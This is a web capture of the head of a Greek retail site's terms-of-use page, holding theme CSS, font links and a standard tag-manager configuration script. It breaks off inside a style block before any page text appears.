

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/oroi-xrisis/
body_size: 41406
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Όροι Χρήσης &#8211; Mateossian</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/oroi-xrisis/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/oroi-xrisis/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 